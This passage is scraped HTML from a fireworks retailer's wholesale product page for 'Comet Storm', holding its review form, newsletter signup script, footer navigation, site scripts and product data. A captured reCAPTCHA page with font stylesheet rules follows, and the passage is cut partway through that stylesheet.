class="c-form-input" id="TGR_Location" name="TGR_Location" value=", " /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Title">Review Headline</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Title" name="TGR_Title" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Summary">Share your review of Comet Storm</label><textarea aria-required="true" class="c-form-input c-form-input--long" id="TGR_Summary" name="TGR_Summary" value="" required></textarea></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_ip" value="18.191.190.192" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_customer" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:ORDER_NO" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><div class="bold">Would you recommend this product to others?</div><label for="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="1"><span class="c-form-checkbox__caption u-font-small">Yes, I would!</span></label><br><label for="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="0"><span class="c-form-checkbox__caption u-font-small">No, I would not.</span></label></div><div class="c-form-list__item c-form-list__item--full"><label class="c-form-label bold" for="tgr_AdditionalFields:SERVICE">Additional comments about the service you received</label><textarea class="c-form-input c-form-input--long" id="tgr_AdditionalFields:SERVICE" name="tgr_AdditionalFields:SERVICE" value=""></textarea></div><div class="c-form-list__item c-form-list__item--full"><input class="button primary-button" type="submit" value="Submit"></div></div></fieldset></form></div>
<div class="prod-ctgy-hdft-footer"><div class="wrap"><!-- template footer ? --></div></div><div class="hdft-footer"><div class="wrap"></div></div></div><script>if (typeof am351 !== 'undefined') {var attrMachCall = am351;};</script></div> <!-- .site-wrapper --></div><!-- end column-right --></div><!-- end main --><div class="bottom-wrap"></div><!-- end bottom-wrap --></div><!-- end wrap --></main><!-- end main --></div><!-- end site-wrapper --><footer class="footer"><div class="footer--newsletter lazy-bg" data-src="graphics/00000002/newsletter-image-2.jpg"><div class="footer--newsletter-image1 large-show hide"><img src="graphics/00000002/newsletter-image-1.jpg" /></div><div class="footer--newsletter-outer"><div class="footer--newsletter-inner"><div class="footer--newsletter-title uppercase secondary-font align-center">Join our wholesale mailing list</div><div id="custom_newsletter" class="readytheme-contentsection">
<form action="https://www.superiorfireworks.com/wholesale/product/w-k-sx11174/comet-storm"method="post"name="sendLane_form"class="x-sendlane--form"role="form"id="js-sendLane_form"data-dev="GD"><input type="hidden" tabindex="-1" name="1" value="" data-is-for="First name" /><div class="elcontainer normal inline-label-left left-aligned"><img alt="Newsletter" src="https://sendlane.com/form-api/impression/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==" style="display:none;" /><div class="form-header hide"><h3>Sign up for our newsletter</h3></div><div id="sendLane_form_fields" class="sortables footer--newsletter-form flex"><div class="formEl fieldtype-input required" data-label="Email" style="display: inline-block; width: 100%;"><label class="hide" for="sendLane_email">Email<span class="indicator required">*</span></label><input type="email" id="sendLane_email" required placeholder="* Email" name="3" class="footer--newsletter-email secondary-font"></div><div class="submit-container"><input type="submit" value="Join" class="btn btn-submit footer--newsletter-btn align-center button primary-button uppercase"></div></div><div id="sendLane_form_messages"><div id="sendLane-error" class="u-color-red align-center"></div><div id="sendLane_form_success" class="u-color-green align-center"></div></div></div></form><script type="text/javascript">/* GD Ticket: 24818040. Glendale Designs Custom Programming for SuperiorFireworks.com */ss_thank_you_message = '<div class="message message-success align-center" style="margin:0;"><b>Success!</b> Thank you for subscribing!</div>';ss_email_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> Enter a valid email address and try again.</div>';ss_api_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> There was an issue on our end here. Please try again.</div>';ss_api_not_success = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Sorry...</b> You were not able to be subscribed. Please try again. Use a different email address if this one keeps having this issue.</div>';function ss_validEmail(form) {var emailVal = document.querySelector("#js-sendLane_form input[type=email]").value;if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailVal)) {document.getElementById('sendLane-error').innerHTML = '';return false;} else {document.getElementById('sendLane-error').innerHTML = ss_email_error;return true;}}document.getElementById('js-sendLane_form').addEventListener('submit', function (event) {event.preventDefault();console.log("Submitted the footer newsletter signup form.");function SendLaneSubmit(form) {if (ss_validEmail(form)) {return false;} else {var apiURL = 'https://sendlane.com/form-api/submission/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==';var apiSearchSuccessMessage = "Thank you";$.ajax({cache: false,url: apiURL,type: 'POST',data: $(form).serialize()}).done(function(responseHTML) {if(responseHTML.search(apiSearchSuccessMessage) == -1) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_not_success;} else {/*console.log(responseHTML);*/document.getElementById('sendLane_form_fields').innerHTML = "";document.getElementById('sendLane_form_success').innerHTML = ss_thank_you_message;}}).fail(function(responseHTML) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_error;});return false;}}SendLaneSubmit(event.target);}, false);</script>
</div>
</div></div></div><div class="main-footer"><div class="wrap"><div class="row rigid fxw-wrap-force flex"><div class="column large-one-fourth medium-whole flex ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-symbol-type-250w.png" title="Superior Fireworks" alt="Superior Fireworks" /></a></div><div class="breaker clear clearfix large-hide whole"></div><div class="column large-one-fourth medium-one-third small-half"><div class="footer--title secondary-font uppercase">Categories<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul></div><div class="column large-one-fourth medium-one-third small-half"><div><div class="footer--title secondary-font uppercase">Customer Service<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/customer-account" target="_self">My Account</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/order-history-list" target="_self">Order Status</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Information</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Information</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/container-drop-ship-program" target="_self">Container Drop Ship Program</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/contact-us" target="_self">Contact Us</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/about-us" target="_self">About Us</a></li>
</ul></div><div><div class="footer--title secondary-font uppercase">Resources<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list"><li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li><li><a href="https://www.superiorfireworks.com/wholesale/pricelist" target="_self">Wholesale Price List</a></li><li><a href="https://www.superiorfireworks.com/wholesale/superiorfireworks-wholesale-pricelist.csv" target="_self">Wholesale Price List &#40;CSV&#41;</a></li><li><a href="/blog" target="_self">Our Blog</a></li><li><a href="https://www.superiorfireworks.com/wholesale/share-your-show" target="_self">Share Photos &amp; Videos of Your Show!</a></li></ul></div></div><div class="column large-one-fourth medium-one-third"><div class="footer-social hide medium-show"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div><div class="footer-social"><div class="footer--title uppercase secondary-font">Lets connect<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle footer-social-icons"><a href="https://www.facebook.com/superiorfireworks/" class="footer--social-icon" title="Facebook" target="_blank" data-icon="&#xe093;"></a><a href="https://twitter.com/SuperiorFirewks" class="footer--social-icon" title="Twitter" target="_blank"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a><a href="https://www.instagram.com/superiorfireworks/" class="footer--social-icon" title="Instagram" target="_blank" data-icon="&#xe09a;"></a><a href="https://www.youtube.com/@SuperiorFireworks" class="footer--social-icon" title="YouTube" target="_blank" data-icon="&#xe0a3;"></a></div></div><div class="footer--contactus"><div class="footer--title uppercase secondary-font">Contact Us<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle"><div class="footer--address">1425 Blanding Blvd.<br />Orange Park, FL 32065</div><div class="footer--information"><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Phone</span> (904) 213-0615</div><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Email</span> sales@superiorfireworks.com</div></div></div></div><div class="footer-social medium-hide"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div></div></div></div></div><div class="footer--disclaimers uppercase secondary-font"><div class="wrap"><div class="row"><div class="column whole align-center">Copyright &copy; 2026 Superior Fireworks, LLC</div></div></div></div><!-- end disclaimers --></footer><!-- end footer --><div id="js-chaser" class="back-to-top"><span data-icon="&#x42;" title="Back to Top"></span></div><!-- end back-to-top --><div id="theme-settings" class="readytheme-contentsection">
<script>
var theme_path = "themes\/retail";
var default_country = "US";
</script>
</div>
<!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/vendor.ie.min.js?T=df553fd4" data-resource-code="vendor_ie"></script><![endif]--><!--[if gte IE 9]><!--><script type="text/javascript" src="themes/retail/js/vendor.min.js?T=370250bb" data-resource-code="vendor"></script><!--<![endif]--><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/rem.min.js?T=7c11c3be" data-resource-code="rem_ie"></script><![endif]--><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=JavaScriptResource_Output&amp;JavaScriptCombinedResource_Code=scripts&T=807afb02" data-resource-group="footer_js" data-resource-code="scripts"></script><script type="text/javascript" src="themes/retail/js/page/prod.js?T=728dae92" data-resource-group="footer_js" data-resource-code="prod"></script><section id="js-view_show_container" class="glow-view_show_container" style="display: none"><a class="glow-view_show_link align-center button custom-button uppercase" aria-label="View fireworks show preview on a new window" rel="noopener" target="_blank" href="https://www.superiorfireworks.com/wholesale/show-builder?"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</a><button class="glow-view_show_button align-center button custom-button uppercase js-open_popup" aria-label="View fireworks show preview popup-modal-iframe" data-mfp-src="https://www.superiorfireworks.com/wholesale/show-builder?iframe=1"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</button></section> <script src="https://glowfireworks.com/sdk/js/v1"></script><link rel="stylesheet" type="text/css" href="https://www.superiorfireworks.com/mm5/css/00000002/glow_custom.css?v=1.1688573703"><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586"></script>
<script type="text/javascript">/* Glendale Designs Custom Programming for superiorfireworks.comRecently Viewed Products display using Browser StorageTicket: 29861507USE: Add this code to a page and then this script after jQuery is loaded <div id="dsp_GD_RecentlyViewed"></div>Version 3.03GDCJ*/function GD_ClearRecentlyViewed() {var confirmOK = 'Are you sure you want to clear all your recently viewed items?';if(window.confirm(confirmOK)) {localStorage.setItem('recently_viewed', '');location.href = location.href;return true;} else {return false;}}function GD_DisplayRecentlyViewed(p_codes_arr) {/* jQuery is already loaded in the header for this site */var currNCDate = new Date().getTime();var tempData = '{"v":1,"items":' + JSON.stringify(p_codes_arr) + '}';tempData = encodeURIComponent(tempData);//Make sure to update the store's mm directoryvar dsp_url = "/mm5/merchant.mvc?Store_Code=SFW&Screen=inc_recently_viewed&curr_pcode=KX5011&ac=GD_3_91aQ8b&pdata="+tempData+"&nc=" + currNCDate; $.get( dsp_url, function( html_result ) {$("#dsp_GD_RecentlyViewed").html(html_result);cornerstoneUX.sharedFunctions.lazyLoading();cornerstoneUX.sharedFunctions.recentlyViewedSlider();});}function GD_SetRecentlyViewedData() {/* Get current product code */var rv_curr_product = 'KX5011';var data_recently_viewed = rv_curr_product;/* Get current session storage data csv list of product codes. Add current product code to start of the array */if (localStorage.getItem('recently_viewed')) {data_recently_viewed = rv_curr_product + ',' + localStorage.getItem('recently_viewed');}/* Convert data to a csv array. Reading it always comes in as a string even after being set as an array. */var temp_recently_viewed_arr = data_recently_viewed.split(",");/* Remove array duplicates. Keep order. CREDIT FOR THIS UNIQUE FUNCTION: stackoverflow.com/a/15868720/5914594*/var recently_viewed_arr = temp_recently_viewed_arr.reduce(function(a,b){if (a.indexOf(b) < 0 && b.length) {a.push(b);} return a;},[]);// .log(recently_viewed_arr);/* Set localStorage value */localStorage.setItem('recently_viewed', recently_viewed_arr);/* Call Display Function */$("#dsp_GD_RecentlyViewed").html('<p class="align-center gray"><i>Loading your recently viewed items...</i></p>');GD_DisplayRecentlyViewed (recently_viewed_arr);}/* Get it all going */if(document.getElementById('dsp_GD_RecentlyViewed')) {window.addEventListener('DOMContentLoaded', function () {GD_SetRecentlyViewedData();}); }</script>
<script id="waitlist-script">/* Reset variables */let waitlist_api_endpoint = 'https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003FSession_Type\u003Druntime\u0026Module_Code\u003DTGWaitlist\u0026Store_Code\u003DSFW\u0026Function\u003DModule\u0026Module_Function\u003DWaitlist_API';let curr_variant_id = "0";let stock_level = 'in';let waitlist_form = document.getElementsByName( 'waitlist_add' )[0];let waitlist_id_input = waitlist_form.querySelector( '#jsWaitlist_Variant_ID' );let watilist_ajax_msg = waitlist_form.querySelector( '#jsWaitlist_Message');let waitlist_url_action = new URL(waitlist_form.getAttribute('action'));let params = ''// ---- Update Variant ID on page load ---- //if(curr_variant_id > 0 && waitlist_id_input){/* Update variant ID */waitlist_id_input.value = curr_variant_id;/* Add URL params for action */params = [['Variant_ID', curr_variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}// ---- Update Display When Attribute Machine Fires ---- //MivaEvents.SubscribeToEvent('variant_changed', function (product_data) {if ( waitlist_id_input ) {waitlist_id_input.value = (product_data.variant_id > 0) ? product_data.variant_id : 0;params = [['Variant_ID', product_data.variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}if ( am351.buttons && waitlist_form ) {var show_waitlist = 0;am351.buttons.forEach( function( button ) {if ( button.disabled ) show_waitlist = 1;});show_waitlist === 0 ? waitlist_form.style.display = 'none' : waitlist_form.style.display = 'block';}});//check stock level( stock_level == 'out' && waitlist_form ) ? waitlist_form.style.display = 'block' : waitlist_form.style.display = 'none';//controlled by cusotmfiled : allowwaitlist( typeof allowwaitlist != 'undefined' && allowwaitlist == 'NO') ? waitlist_form.style.display = 'none' : '';// ---- Show / Hide Form for Attributes ---- //if ( typeof am351 != 'undefined' ) {var inv_msg_element = document.getElementById( am351.settings.inventory_element_id );if ( inv_msg_element && ( inv_msg_element.innerHTML ).includes( am351.settings.invalid_msg ) && waitlist_form ) waitlist_form.style.display = 'none';}</script>	<script type="application/ld+json" id="productschema">{"@context": "https://schema.org/","@type": "Product","@id": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-k-sx11174\/comet-storm","sku": "KX5011","mpn": "KX5011","name": "Comet Storm","image": "https:\/\/www.superiorfireworks.com\/mm5\/graphics\/00000002\/SFX-CometStorm.jpg","description": "Comet Storm blasts 5 rows of 9 shots, filling the sky with crackling mines, comet tails with purple and green stars, and large brocades with glitter\u0021","brand": {"@type": "Brand", "name":"Superior Fireworks Wholesale"},"category": "500 Gram Repeaters","offers": {"@type": "Offer","url": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/w-k-sx11174\/comet-storm","priceCurrency": "USD","price": "149.9","availability": "http://schema.org/InStock","itemCondition": "http://schema.org/NewCondition","priceValidUntil": "2026-02-16","seller": {"@type": "Organization","name": "Superior Fireworks Wholesale"}}}</script><script>const write_a_review_link = document.querySelector('.t-write_review_link');if (write_a_review_link !== null) {write_a_review_link.addEventListener('click', (event) => {event.preventDefault();scrollIntoReviews();});}function scrollIntoReviews(){document.querySelector('#tab-reviews').scrollIntoView(true);}$('[data-writeReview]').magnificPopup({focus: '#TGR_Name',items: {src: $('#js-write-review'),type: 'inline'}});</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y&co=aHR0cHM6Ly93d3cuc3VwZXJpb3JmaXJld29ya3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z8nhqzk1c4he
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
